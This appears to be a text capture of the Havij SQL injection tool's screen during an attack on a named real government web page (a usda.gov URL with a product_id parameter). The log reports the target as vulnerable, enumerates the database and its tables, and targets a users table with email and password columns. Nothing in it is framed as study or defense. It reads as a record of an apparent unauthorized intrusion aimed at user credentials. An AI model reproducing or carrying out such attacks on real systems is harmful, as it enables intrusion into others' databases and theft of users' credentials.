 Havij

002:30:52

Target: http://fsrio.nal.usda.gov/document_reslist.php?product_id=67

Analyze

Keyword: Auto Detect

Syntax: Auto Detect

Data Base: Auto Detect

Method: GET

Type: Auto Detect

Load Save

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

fsrio
whatsnew
websites
tblUsers
sData
sGUID
sPassword
sEmail
iUser
subcategory2
stateslookup
states
staff_resource

Use Group_Concat (MySQL Only)

Status: I'm IDLE

Valid String Column is 3
DB Server: MySQL unknown ver
Target Vulnerable :D
Current DB: fsrio
Count(table_name) of information_schema.tables Where table_schema=0x667372696F is 45
Tables found: FAQ,FSRIO_languages,FSRIO_placement_approval,FSRIO_research_groups,FSRIO_resea
Count(column_name) of information_schema.columns Where table_schema=0x667372696F AND table_
Columns found: iUser,sEmail,sPassword,sGUID,sData